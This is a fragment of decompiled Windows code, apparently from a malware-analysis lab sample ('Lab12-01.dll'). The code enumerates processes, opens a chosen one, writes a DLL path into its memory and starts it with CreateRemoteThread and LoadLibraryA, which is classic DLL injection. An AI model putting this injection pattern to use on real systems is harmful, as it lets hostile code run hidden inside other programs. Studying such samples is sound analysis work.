 24 v19 = 0;
25 v20 = 0;
26 v21 = 0;
27 memset(v8, 0, sizeof(v8));
28 v17 = 0;
29 v3 = LoadLibraryA("psapi.dll");
30 EnumProcessModules = (int)GetProcAddress(v3, "EnumProcessModules");
31 v4 = LoadLibraryA("psapi.dll");
32 GetModuleBaseNameA = (int)GetProcAddress(v4, "GetModuleBaseNameA");
33 v5 = LoadLibraryA("psapi.dll");
34 EnumProcesses = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v5, "EnumProcesses");
35 GetCurrentDirectoryA(0x104u, Buffer);
36 lstrcatA(Buffer, "\\");
37 lstrcatA(Buffer, "Lab12-01.dll");
38 if ( !EnumProcesses(dwProcessId, 0x1000, &v14) )
39 return 1;
40 v7 = v14 >> 2;
41 for ( i = 0; i < v7; ++i )
42 {
43 hProcess = 0;
44 if ( dwProcessId[i] )
45 v17 = sub_401000(dwProcessId[i]);
46 if ( v17 == 1 )
47 {
48 hProcess = OpenProcess(0x43Au, 0, dwProcessId[i]);
49 if ( hProcess == (HANDLE)0xFFFFFFFF )
50 return 0xFFFFFFFF;
51 i = 0x7D0;
52 }
53 }
54 lpBaseAddress = VirtualAllocEx(hProcess, 0, 0x104u, 0x3000u, 4u);
55 if ( !lpBaseAddress )
56 return 0xFFFFFFFF;
57 WriteProcessMemory(hProcess, lpBaseAddress, Buffer, 0x104u, 0);
58 hModule = GetModuleHandleA("kernel32.dll");
59 lpStartAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(hModule, "LoadLibraryA");
60 if ( CreateRemoteThread(hProcess, 0, 0, lpStartAddress, lpBaseAddress, 0, 0) )
61 result = 0;
62 else
63 result = 0xFFFFFFFF;
64 return result;
65 }